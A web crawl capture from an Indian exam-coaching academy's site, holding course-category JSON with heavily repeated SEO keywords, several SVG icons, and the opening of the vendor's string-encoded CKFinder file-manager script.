            "Meta_keywords": "top banking classes in mumbai, government banking courses in mumbai, bank coaching near me, ibps classes in mumbai, best \r\n\r\nbanking classes near me, ibps classes fees in mumbai, banking classes in mumbai dadar, top 10 banking coaching in india, top \r\n\r\nbanking classes in mumbai, government banking courses in mumbai, bank coaching near me, ibps classes in mumbai\r\nbest banking classes near me, ibps classes fees in mumbai, bank classes in mumbai, bank job classes in mumbai, rbi classes in \r\n\r\nmumbai, mumbai banks list, rbi branches in mumbai, rbi bank ke bare mein bataen, rbl bank branches in mumbai list, banking \r\n\r\nclasses in mumbai, banking coaching classes in mumbai, best banking coaching classes in mumbai, banking classes in thane west, \r\n\r\nibps classes in thane fees, best banking classes in thane, mahendra classes thane, best coaching classes in thane\r\nbanking classes near me, best banking classes in mumbai, sbi po classes in thane, banking classes in thane west, best banking \r\n\r\nclasses in thane, mahendra classes thane, ibps classes in thane fees, banking classes near me, best coaching classes in thane, bank \r\n\r\nclasses in thane, bank exam classes in thane, bank exam preparation classes in thane, bank po classes in thane, bank exam \r\n\r\ncoaching classes in thane, bank coaching classes in thane, bank coaching classes in thane address, bank of india branches in thane, \r\n\r\nbanking classes in thane, banking classes in thane, best banking classes online, ibps full form, kalyan maharashtra, banking classes \r\n\r\nin thane, best banking classes online, ibps full form, kalyan maharashtra, bank exam classes in kalyan, bank jobs in kalyan, bank \r\n\r\njobs in kalyan west, bank account chalu karne ka application, bank account check karne ka tarika, sbi bank khata chalu karne ka \r\n\r\napplication, online bank account ka balance kaise check kare, state bank ka account check karne ka number, bank account check \r\n\r\nkarne ka, bank jobs in kalyan dombivali, ssc cgl classes in kalyan, ssc entrance exam classes in kalyan, ssc class meaning, ssc \r\n\r\ncourse fees, ssc classes near me, ssc je selection process in hindi, ssc is equal to which class, ssc ka full details, how to get my ssc, \r\n\r\nhow to clear ssc, what is ssc and its types, ssc course details, ssc cgl classes in thane, online coaching classes, bank coaching near me\r\nbanking coaching near me,what is ssc exam, ssc cgl classes in thane, online coaching classes, bank coaching near me, banking \r\n\r\ncoaching near me, what is ssc exam, ssc classes in thane, ssc cgl classes in thane, ssc tier 3 for which posts, ssc tier 3 syllabus, ssc \r\n\r\nclass meaning, ssc is equal to which class, what is ssc and its types, ssc course list, ssc coaching classes in mumbai, ssc classes near \r\n\r\nme, best ssc cgl classes in mumbai, ssc cgl classes fees in mumbai, ssc cgl classes in dadar, ssc cgl classes in pune, top 10 ssc cgl \r\n\r\ncoaching in india, ssc coaching classes in mumbai, ssc classes near me, best ssc cgl classes in mumbai, ssc cgl classes fees in \r\n\r\nmumbai, ssc cgl classes in dadar, ssc classes in mumbai, private ssc classes in mumbai, ssc je classes in mumbai, ssc cgl classes fees \r\n\r\nin mumbai, ssc chsl classes in mumbai, ssc cgl classes in navi mumbai, ssc class meaning, ssc course list, ssc is equal to which class, \r\n\r\nssc course fees, what is ssc course, best ssc coaching in mumbai, ssc classes near me",
            "Meta_description": "Reliable Academy is best ssc coaching classes in Thane, Mumbai & Kalyan.",
            "Sub_Title": "CGL - CHSL - MTS",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/category\/15bb1b57390d466dad252ae0f4919eef1.webp",
            "EI_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "PN_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "PY_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "OT_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "SB_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "SS_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "ST_image": "15bb1b57390d466dad252ae0f4919eef.webp",
            "is_delete": "0",
            "Sort_order": "3",
            "CreatedAt": "2021-08-23 13:44:26",
            "UpdatedAt": "2021-08-23 13:44:26",
            "Theme_color": "#de0066"
        },
        {
            "Id": "3",
            "Category_Title": "Bank",
            "Slug": "bank",
            "Meta_title": "BANK Coaching Classes in Mumbai Thane Kalyan",
            "Meta_keywords": "top banking classes in mumbai, government banking courses in mumbai, bank coaching near me, ibps classes in mumbai, best banking classes near me, ibps classes fees in mumbai, banking classes in mumbai dadar, top 10 banking coaching in india, top banking classes in mumbai, government banking courses in mumbai, bank coaching near me, ibps classes in mumbai\r\nbest banking classes near me, ibps classes fees in mumbai, bank classes in mumbai, bank job classes in mumbai, rbi classes in mumbai, mumbai banks list, rbi branches in mumbai, rbi bank ke bare mein bataen, rbl bank branches in mumbai list, banking classes in mumbai, banking coaching classes in mumbai, best banking coaching classes in mumbai, banking classes in thane west, ibps classes in thane fees, best banking classes in thane, mahendra classes thane, best coaching classes in thane\r\nbanking classes near me, best banking classes in mumbai, sbi po classes in thane, banking classes in thane west, best banking classes in thane, mahendra classes thane, ibps classes in thane fees, banking classes near me, best coaching classes in thane, bank classes in thane, bank exam classes in thane, bank exam preparation classes in thane, bank po classes in thane, bank exam coaching classes in thane, bank coaching classes in thane, bank coaching classes in thane address, bank of india branches in thane, banking classes in thane, banking classes in thane, best banking classes online, ibps full form, kalyan maharashtra, banking classes in thane, best banking classes online, ibps full form, kalyan maharashtra, bank exam classes in kalyan, bank jobs in kalyan, bank jobs in kalyan west, bank account chalu karne ka application, bank account check karne ka tarika, sbi bank khata chalu karne ka application, online bank account ka balance kaise check kare, state bank ka account check karne ka number, bank account check karne ka, bank jobs in kalyan dombivali, ssc cgl classes in kalyan, ssc entrance exam classes in kalyan, ssc class meaning, ssc course fees, ssc classes near me, ssc je selection process in hindi, ssc is equal to which class, ssc ka full details, how to get my ssc, how to clear ssc, what is ssc and its types, ssc course details, ssc cgl classes in thane, online coaching classes, bank coaching near me\r\nbanking coaching near me,what is ssc exam, ssc cgl classes in thane, online coaching classes, bank coaching near me, banking coaching near me, what is ssc exam, ssc classes in thane, ssc cgl classes in thane, ssc tier 3 for which posts, ssc tier 3 syllabus, ssc class meaning, ssc is equal to which class, what is ssc and its types, ssc course list, ssc coaching classes in mumbai, ssc classes near me, best ssc cgl classes in mumbai, ssc cgl classes fees in mumbai, ssc cgl classes in dadar, ssc cgl classes in pune, top 10 ssc cgl coaching in india, ssc coaching classes in mumbai, ssc classes near me, best ssc cgl classes in mumbai, ssc cgl classes fees in mumbai, ssc cgl classes in dadar, ssc classes in mumbai, private ssc classes in mumbai, ssc je classes in mumbai, ssc cgl classes fees in mumbai, ssc chsl classes in mumbai, ssc cgl classes in navi mumbai, ssc class meaning, ssc course list, ssc is equal to which class, ssc course fees, what is ssc course, best ssc coaching in mumbai, ssc classes near me",
            "Meta_description": "Reliable Academy is best bank coaching classes in Thane, Mumbai & Kalyan.",
            "Sub_Title": "RBI - SBI - IBPS",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/category\/bf8e5c092dc83fae78b0a110e809690c.webp",
            "EI_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "PN_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "PY_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "OT_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "SB_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "SS_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "ST_image": "eb45bd2725cb8ac50d0795432a918f86.webp",
            "is_delete": "0",
            "Sort_order": "4",
            "CreatedAt": "2021-08-04 05:30:01",
            "UpdatedAt": "2021-08-04 05:30:01",
            "Theme_color": "#013671"
        },
        {
            "Id": "11",
            "Category_Title": "Railway",
            "Slug": "railway",
            "Meta_title": "Railway Coaching Classes in Mumbai Thane Kalyan",
            "Meta_keywords": "bank jobs in kalyan dombivali, ssc cgl classes in kalyan, ssc entrance exam classes in kalyan, ssc class meaning, ssc \r\n\r\ncourse fees, ssc classes near me, ssc je selection process in hindi, ssc is equal to which class, ssc ka full details, how to get my ssc, \r\n\r\nhow to clear ssc, what is ssc and its types, ssc course details, ssc cgl classes in thane, online coaching classes, bank coaching near me\r\nbanking coaching near me,what is ssc exam, ssc cgl classes in thane, online coaching classes, bank coaching near me, banking \r\n\r\ncoaching near me, what is ssc exam, ssc classes in thane, ssc cgl classes in thane, ssc tier 3 for which posts, ssc tier 3 syllabus, ssc \r\n\r\nclass meaning, ssc is equal to which class, what is ssc and its types, ssc course list, ssc coaching classes in mumbai, ssc classes near \r\n\r\nme, best ssc cgl classes in mumbai, ssc cgl classes fees in mumbai, ssc cgl classes in dadar, ssc cgl classes in pune, top 10 ssc cgl \r\n\r\ncoaching in india, ssc coaching classes in mumbai, ssc classes near me, best ssc cgl classes in mumbai, ssc cgl classes fees in \r\n\r\nmumbai, ssc cgl classes in dadar, ssc classes in mumbai, private ssc classes in mumbai, ssc je classes in mumbai, ssc cgl classes fees \r\n\r\nin mumbai, ssc chsl classes in mumbai, ssc cgl classes in navi mumbai, ssc class meaning, ssc course list, ssc is equal to which class, \r\n\r\nssc course fees, what is ssc course, best ssc coaching in mumbai, ssc classes near me, \r\nrailway coaching classes near me, railway motorman courses in mumbai, zonal railway training institute mumbai, railway coaching fees, loco pilot colleges in mumbai, best railway coaching in mumbai, best rrb coaching institute in india, first railway in india, railway coaching classes near me, railway motorman courses in mumbai, zonal railway training institute mumbai\", railway coaching fees",
            "Meta_description": "Reliable Academy is best railway coaching classes in Thane, Mumbai & Kalyan.",
            "Sub_Title": "NTPC - Group D",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/category\/5205c935b513ea21927c93e2b186a7791.webp",
            "EI_image": "5205c935b513ea21927c93e2b186a779.webp",
            "PN_image": "5205c935b513ea21927c93e2b186a779.webp",
            "PY_image": "5205c935b513ea21927c93e2b186a779.webp",
            "OT_image": "5205c935b513ea21927c93e2b186a779.webp",
            "SB_image": "5205c935b513ea21927c93e2b186a779.webp",
            "SS_image": "5205c935b513ea21927c93e2b186a779.webp",
            "ST_image": "5205c935b513ea21927c93e2b186a779.webp",
            "is_delete": "0",
            "Sort_order": "5",
            "CreatedAt": "2021-08-23 12:58:49",
            "UpdatedAt": "2021-08-23 12:58:49",
            "Theme_color": "#00c22d"
        }
    ]
}

--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/reliableacademy_web-05.svg
body_size: 1483
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28.94 26.53"><defs><style>.cls-1{fill:#fc2227;}</style></defs><title>reliableacademy web</title><path class="cls-1" d="M6.93,24.12a.86.86,0,0,1-.63-.27.89.89,0,0,1,0-1.28L21.37,7.5a.91.91,0,0,1,1.28,1.28L7.58,23.85A.91.91,0,0,1,6.93,24.12Z"/><path class="cls-1" d="M25.62,26.53H3.32A3.32,3.32,0,0,1,0,23.21V3.32A3.32,3.32,0,0,1,3.32,0h22.3a3.32,3.32,0,0,1,3.32,3.32V23.21A3.32,3.32,0,0,1,25.62,26.53ZM3.32,1.81A1.52,1.52,0,0,0,1.81,3.32V23.21a1.52,1.52,0,0,0,1.51,1.51h22.3a1.52,1.52,0,0,0,1.51-1.51V3.32a1.52,1.52,0,0,0-1.51-1.51Z"/><path class="cls-1" d="M28,6H.9a.91.91,0,0,1,0-1.81H28A.91.91,0,0,1,28,6Z"/><path class="cls-1" d="M12.13,18.92a.89.89,0,0,1-.63-.26,4.17,4.17,0,0,1-1.25-3,4.21,4.21,0,0,1,7.2-3A.91.91,0,1,1,16.16,14a2.35,2.35,0,0,0-1.69-.71,2.42,2.42,0,0,0-2.41,2.42,2.38,2.38,0,0,0,.7,1.69.9.9,0,0,1,0,1.28A.92.92,0,0,1,12.13,18.92Z"/><path class="cls-1" d="M14.47,22.91l-.8,0a.91.91,0,0,1,.08-1.81l.72,0a10.62,10.62,0,0,0,8.89-5.42,13.46,13.46,0,0,0-1.47-1.95.91.91,0,1,1,1.34-1.22,15.51,15.51,0,0,1,2,2.71.9.9,0,0,1,0,.9C22.78,20.37,18.76,22.91,14.47,22.91Z"/><path class="cls-1" d="M9.47,21.59A.88.88,0,0,1,9,21.47a13.74,13.74,0,0,1-5.29-5.35.89.89,0,0,1,0-.89C6.16,11,10.18,8.44,14.47,8.44a11.19,11.19,0,0,1,5.45,1.44A.91.91,0,0,1,19,11.46a9.34,9.34,0,0,0-4.56-1.21,10.66,10.66,0,0,0-8.9,5.43A11.92,11.92,0,0,0,9.9,19.89a.9.9,0,0,1,.36,1.22A.91.91,0,0,1,9.47,21.59Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/aboutus.svg
body_size: 2398
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="5in" height="5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 5000 5000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_873813408">
   <path class="fil0" d="M656 1617l3688 0 0 2391 -3688 0 0 -2391zm-156 -726l0 3218c0,13 17,37 27,44 11,10 32,19 51,19l3844 0c42,0 78,-39 78,-63l0 -3218c0,-24 -36,-63 -78,-63l-1570 0c-105,0 -114,164 23,164l1469 0 0 461 -3688 0 0 -461 1469 0c109,0 126,-104 75,-145 -12,-10 -33,-19 -52,-19l-1570 0c-42,0 -78,39 -78,63z"/>
   <path class="fil0" d="M1203 3023c0,-172 142,-320 313,-320l414 0c92,0 165,51 213,100 98,99 91,200 91,330l-1031 0 0 -110zm524 -484c-312,0 -319,-453 7,-453 102,0 211,98 211,227 0,123 -96,226 -218,226zm-399 -226c0,115 35,165 86,242 -111,26 -157,63 -229,130 -140,128 -146,288 -146,495 0,59 20,117 86,117l1188 0c42,0 78,-39 78,-63 0,-207 25,-366 -116,-525 -65,-73 -142,-129 -252,-154 92,-137 116,-262 37,-420 -30,-59 -74,-110 -127,-146 -25,-17 -63,-37 -94,-47 -137,-43 -260,-13 -366,70 -15,12 -16,11 -30,25 -27,27 -62,78 -78,117 -20,46 -37,97 -37,159z"/>
   <path class="fil0" d="M1141 3703l2718 0c133,0 117,-164 16,-164l-2750 0c-105,0 -117,164 16,164z"/>
   <path class="fil0" d="M2945 2000c0,54 32,86 78,86l852 0c98,0 120,-164 -16,-164l-820 0c-52,0 -94,27 -94,78z"/>
   <path class="fil0" d="M2945 3211c0,53 27,86 78,86l852 0c96,0 128,-164 -31,-164l-789 0c-60,0 -110,20 -110,78z"/>
   <path class="fil0" d="M2945 2398c0,66 29,94 110,94l789 0c152,0 138,-164 23,-164l-844 0c-39,0 -78,28 -78,70z"/>
   <path class="fil0" d="M2945 2805c0,47 21,86 71,86l867 0c94,0 94,-157 0,-157l-867 0c-39,0 -71,32 -71,71z"/>
   <path class="fil0" d="M3102 1227c0,56 60,78 117,78l539 0c157,0 128,-164 31,-164l-594 0c-55,0 -93,32 -93,86z"/>
   <path class="fil0" d="M4023 1219c0,104 157,117 157,-8 0,-92 -157,-97 -157,8z"/>
   <path class="fil0" d="M2422 891c0,143 156,109 156,23 0,-127 -156,-91 -156,-23z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/whyreliable.svg
body_size: 4040
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="5in" height="5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 5000 5000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1033440608">
   <path class="fil0" d="M3145 2944c0,-66 -7,-451 5,-496 21,-81 114,-99 163,-43 42,49 26,236 26,329 0,22 -167,191 -194,210zm-1484 -210c0,-93 -16,-280 26,-329 32,-36 85,-45 129,-12 17,13 26,27 32,49 13,40 7,440 7,502 -27,-19 -194,-191 -194,-210zm1742 1395l0 242 -645 0 0 -710c0,-154 101,-191 181,-295l410 -437c52,-51 259,-300 304,-300 88,0 73,102 73,161 0,42 -421,517 -436,581 21,14 31,21 51,38 17,14 33,29 54,35 25,-38 51,-71 80,-106 29,-38 54,-70 85,-109l500 -637c37,-47 54,-48 53,-132l0 -573c0,-118 -22,-277 51,-328 77,-53 207,-21 207,126l0 1033c0,30 -78,161 -96,194l-210 386c-42,84 -60,121 -119,180l-448 447c-43,43 -95,122 -95,204zm-2774 -1411l0 -1033c0,-58 20,-107 56,-129 45,-27 100,-29 145,1 79,53 57,193 57,322l0 565c-1,96 6,90 50,144 28,35 51,68 81,104 31,37 54,71 85,108 29,36 53,69 81,104l338 429c31,38 57,71 83,111 26,-7 69,-49 105,-73 -8,-34 -126,-176 -161,-219 -38,-48 -275,-341 -275,-362 0,-46 -14,-161 65,-161 46,0 106,78 135,107l700 751c42,54 68,81 68,174l0 710 -645 0c0,-375 28,-323 -240,-591 -54,-54 -340,-327 -365,-377l-159 -293c-17,-34 -33,-60 -51,-94 -30,-58 -153,-262 -153,-298zm2839 -113l0 -557c149,0 129,6 129,-250 40,21 64,44 64,105l0 597c-98,0 -135,37 -193,105zm-2129 -702c0,-61 24,-84 64,-105 0,257 -19,250 129,250l0 549c-72,-48 -69,-97 -193,-97l0 -597zm2508 742c-5,-57 -57,-89 -57,-113l0 -1016c0,-148 194,-148 194,0l0 936c0,36 -41,74 -61,100l-76 93zm-2831 -193l0 -936c0,-148 194,-148 194,0l0 1016c0,24 -52,56 -57,113 -15,-11 -23,-25 -37,-44 -14,-19 -22,-27 -35,-45 -19,-24 -65,-68 -65,-104zm516 -1694l129 0 0 968c0,39 26,64 65,64l1548 0c39,0 65,-25 65,-64l0 -968 129 0 0 1161 -1936 0 0 -1161zm1033 -24c0,-20 84,-105 104,-105l541 0 0 1032 -645 0 0 -927zm-775 -105l541 0c20,0 104,85 104,105l0 927 -645 0 0 -1032zm-129 -64l0 64c-316,0 -258,-72 -258,484 0,183 0,365 0,548 -22,5 -42,11 -64,16 0,-84 13,-207 -21,-277 -98,-198 -380,-147 -423,35 -71,-16 -33,-32 -153,-32 -125,0 -242,118 -242,242l0 1113c0,35 94,194 115,231 12,20 16,34 28,54 13,23 19,31 32,56l153 283c67,133 86,141 190,245 118,118 229,229 347,347 126,126 105,163 103,413 -1,65 0,113 64,113l774 0c39,0 65,-26 65,-65l0 -822c0,-73 -33,-133 -66,-177l-291 -313c-39,-36 -31,-29 -30,-99 2,-163 0,-328 0,-492 0,-95 2,-145 -43,-199 -89,-109 -167,-101 -280,-75l0 -210 1678 0 0 210c-115,-27 -185,-33 -277,70 -46,53 -46,102 -46,196 0,164 -1,328 0,492 1,104 10,63 -83,159l-235 257c-35,46 -69,106 -69,181l0 822c0,39 26,65 65,65l774 0c90,0 65,-139 64,-282 0,-150 27,-169 103,-244l432 -432c45,-44 71,-94 102,-155 11,-20 18,-37 31,-58l63 -114c12,-20 17,-35 28,-53 11,-20 20,-35 32,-57 11,-23 20,-37 31,-57 27,-45 146,-263 146,-290l0 -1121c0,-106 -112,-234 -242,-234 -120,0 -82,16 -153,32 -17,-72 -105,-161 -194,-161 -99,0 -176,24 -226,121 -36,70 -24,179 -24,282 -22,-5 -42,-11 -64,-16l0 -822c0,-238 32,-210 -258,-210 0,-53 12,-129 -65,-129l-645 0c-52,0 -92,72 -129,97 -37,-25 -77,-97 -129,-97l-645 0c-39,0 -65,26 -65,65z"/>
   <polygon class="fil0" points="1919,952 2306,952 2306,823 1919,823 "/>
   <polygon class="fil0" points="2694,952 3081,952 3081,823 2694,823 "/>
   <polygon class="fil0" points="1919,1210 2306,1210 2306,1081 1919,1081 "/>
   <polygon class="fil0" points="2694,1210 3081,1210 3081,1081 2694,1081 "/>
   <polygon class="fil0" points="1919,1468 2306,1468 2306,1339 1919,1339 "/>
   <polygon class="fil0" points="2694,1468 3081,1468 3081,1339 2694,1339 "/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/contactus.svg
body_size: 2820
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="5in" height="5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 5000 5000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1033437408">
   <path class="fil0" d="M994 1339c57,0 98,90 145,160 43,66 82,123 125,188 42,63 79,119 122,183 163,244 173,186 -75,380 -159,124 -222,186 -98,393l90 148c81,121 94,124 169,218l195 209c28,28 50,50 78,78l205 182c104,90 343,265 484,265 176,0 297,-354 395,-354 30,0 491,316 555,359 210,140 210,107 83,319 -119,197 -151,293 -473,293 -447,0 -864,-301 -1193,-561 -146,-116 -305,-274 -435,-404 -17,-17 -28,-28 -45,-45 -96,-96 -307,-356 -382,-457l-79 -111c-94,-141 -197,-332 -250,-491 -64,-194 -107,-428 -41,-628 43,-132 166,-178 300,-259 26,-16 95,-65 125,-65zm453 338c0,-156 -13,-940 8,-1029 18,-4 19,-8 41,-8l2930 0c26,0 41,30 41,58l0 2131c0,28 -15,58 -41,58l-2856 0c-22,0 -66,-63 -81,-84 -27,-35 -46,-62 -72,-101 -72,-107 -164,-222 -91,-281l144 -111c70,-52 140,-99 166,-172 68,-188 -189,-364 -189,-461zm-140 -198c-77,-55 -124,-288 -313,-288 -80,0 -319,156 -408,218 -179,122 -193,318 -193,523 0,449 343,963 620,1290 14,16 21,20 35,39 126,162 472,491 602,600 314,264 846,639 1286,639 134,0 270,4 390,-55 146,-72 200,-194 280,-328 111,-184 172,-282 -67,-442l-553 -368c-85,-57 -82,-58 -181,-58 -109,0 -206,155 -266,236 -20,26 -35,45 -54,70 -63,80 -102,41 -245,-46 -55,-34 -100,-68 -150,-105 -83,-61 -199,-167 -271,-239 -35,-35 -101,-94 -126,-130 771,0 1542,0 2313,0 147,0 446,28 533,-43 34,-28 68,-71 68,-130l0 -2197c0,-86 -79,-165 -165,-165l-2987 0c-63,0 -133,76 -145,135 -9,43 -3,765 -3,844z"/>
   <path class="fil0" d="M1611 870c0,47 25,65 54,86l253 192c57,43 107,82 163,124l669 508c170,133 249,122 407,3l997 -756c57,-43 148,-95 148,-148 0,-34 -31,-67 -68,-71 -53,-5 -361,251 -422,296l-791 600c-65,50 -118,11 -167,-27l-908 -689c-39,-30 -214,-175 -256,-181 -51,-6 -79,55 -79,63z"/>
   <path class="fil0" d="M3438 1866c0,70 19,55 81,133l592 635c26,27 73,88 117,88 65,0 90,-67 55,-120 -27,-40 -74,-72 -107,-115 -35,-45 -74,-69 -109,-114 -36,-47 -72,-71 -108,-114l-321 -345c-64,-63 -67,-105 -142,-105 -23,0 -58,34 -58,57z"/>
   <path class="fil0" d="M1619 2648c0,86 89,92 133,43l639 -687c47,-47 84,-72 84,-138 0,-23 -31,-47 -54,-53 -58,-15 -149,100 -180,140 -32,42 -73,70 -104,110l-368 397c-29,36 -75,71 -109,114 -18,23 -41,37 -41,74z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://reliableacademy.com/assets/ckfinder/ckfinder.js?1768559653
body_size: 533317
content:
/*!
 Copyright (c) 2003-2021, CKSource - Frederico Knabben. All rights reserved.
 For licensing, see LICENSE.html or https://ckeditor.com/sales/license/ckfinder
 */
var CKFinder=function(){function __internalInit(e){return(e=e||{})[S("\noi`aBubarsp")]=S("/dY[@\x14\\E\x17Y\x19^^QR\x1eI%31*++f(.i\t\0\n$ +5#r`"),e[S("\vdhbc\x7f")]=S("7p\\VWS\x1dXZ,--4d&4&+\"/9mm\x19*p0 6t'3645#{/<:\x7f\x14\t\x03\x17D\x1c\t\x12H\b\x18\x0eL\x19\x1c\x16\x19\x1f\x15S\0\x1aV\x14\n\x18\x19\x10\\\x12\v\r `rshlef|`ee, .xu1bf`5zxlj:tz={yFNPW\x04QI\x07K[OJXH\x0eFD\x1f\x12")+S("\x17Ovowx=gpU\x01NJO@\x06SG\tMNX\rO\x0fVCWV\x14v}qQW^^N\x1dRV#$,0!zf\x01-,&k*?+*p%=s' 4:1-z\"3(,\x7f\x14\x13\x03\r\x17\t\x07\x13\x01\x06\x04JL\x05\x1a\x1b\0\x02H\\[\x16\x1d\x12\x1c\x10\x0e\x14\x0eS\x1d\x10m.flgv)dcocehh| sztzzqse+69:3zkvDD\rGASySZHDX@LZF__A"),e[S("B*7\x01#*'")]=!0,e}var connectors={php:S(" BMQA\nEHFGOHXB\\\0@YB\x1cWZXY]ZNTN\x13NW0"),net:S("=\x11\\+'+-  4h+&$%).: \""),java:S("5\x19TS_SUXXL\x10#.,-!&2(:")},connector=S("#TMV");function internalCKFinderInit(e,t,n){var i=t.getElementsByTagName(S(")BNMI"))[0],r=t.createElement(S("\x12`wg\x7fgl"));r[r.innerText?S('"JJKCU|LR_'):S('"JJKCU`}gg')]=n+S(",\x03mdvX\\WQG\x18hK\\NNL\x15\x1eH)/&,3if#'*?&)#:oyj\x11\x18\x12<83=+t((<,+H")+JSON.stringify(e)+S("-\x07\x14"),i.appendChild(r)}function configOrDefault(e,t){return e||t}function createUrlParams(e){var t=[];for(var n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return"?"+t.join("&")}function extendObject(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}function getCookie(e){e=e.toLowerCase();for(var t=window.document.cookie.split(";"),n=0;n<t.length;n++){var i=t[n].split("="),r=decodeURIComponent(i[0].trim().toLowerCase()),o=1<i.length?i[1]:"";if(r===e)return decodeURIComponent(o)}return null}function setCookie(e,t){window.document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+S("1\tCUA^\n\x17")}function updateIOSConfig(e,t){e._iosWidgetHeight=parseInt(getComputedStyle(t).height),e._iosWidgetWidth=parseInt(getComputedStyle(t).width)}function checkOnInit(t,e){var n=e.navigator.userAgent;if((0<n.indexOf(S("'ezcn\f"))||0<n.indexOf(S("$qTNLLD_\x03"))||0<n.indexOf(S("\x16R|~\x7f4")))&&e.addEventListener(S("&DCOCEHH\\}UPVJ"),function(n){setTimeout(function(){var e=n.detail.ckfinder,t=getCookie(S("4V]tKK\\oSV[Q"));t||(t=e.request(S("1Q@FS\fP]MnTWXP")),setCookie(S("\x11qxWfdqLvq~r"),t)),e.request(S(")CEXH\\AQ]\bPGGP\rK\\Nk]O[Q4\x16+- *1\x13'\"/%"),{token:t})},1e3)}),t&&!t._omitCheckOnInit&&"function"==typeof t.onInit){var i=t.onInit;delete t.onInit,e.addEventListener(S("\nhgkgatt`Aqtrn"),function(e){t._initCalled||(t._initCalled=!0,i(e.detail.ckfinder))})}}var basePath=function(){if(parent&&parent.CKFinder&&parent.CKFinder.basePath)return parent.CKFinder.basePath;var e,t,n,i=document.getElementsByTagName(S("\x16d{kskh"));for(e=0;e<i.length&&(!(n=void 0!==(t=i[e]).getAttribute.length?t.src:t.getAttribute(S("/CCQ")))||-1===n.split("/").slice(-1)[0].indexOf(S("B /#/),,8e&>")));e++);return n.split("/").slice(0,-1).join("/")+"/"}(),Modal={open:function(e){if(e=e||{},!Modal.div){Modal.heightAdded=48,Modal.widthAdded=2;var r,o,t=Math.min(configOrDefault(e.width,1e3),window.innerWidth-Modal.widthAdded),n=Math.min(configOrDefault(e.height,700),window.innerHeight-Modal.heightAdded),s=!1,a=!1,i=0,l=0,u=e.width,c=e.height;e.width=e.height=S("*\x1a\x1c\x1d\v");var d=Modal.div=document.createElement(S("\noe{"));d.id=S("\x12p\x7fs;zw}{w"),d.style.position=S(".IYIWW"),d.style.top=(document.documentElement.clientHeight-Modal.heightAdded)/2-n/2+S("\x11bk"),d.style.left=(document.documentElement.clientWidth-Modal.widthAdded)/2-t/2+S("E6?"),d.style.background=S("\x17;\x7f|}"),d.style.border=S("\x16&ha:hsqw{\0\x02CBE"),d.style.boxShadow=S('\x0e<`i2 dm6"ha:i{\x7f\x7f7\x10\r\x12\x0f\x14\t\x16\t\x1a\0'),d.style.zIndex=8999,d.innerHTML=S("\x1e#DHT\x03MA\x1b\x05KBL\x06ABJN\\\x1cZVUQSE\x1a\x19IOEQ[\x02b\"717*4}h$%=)vn'585; 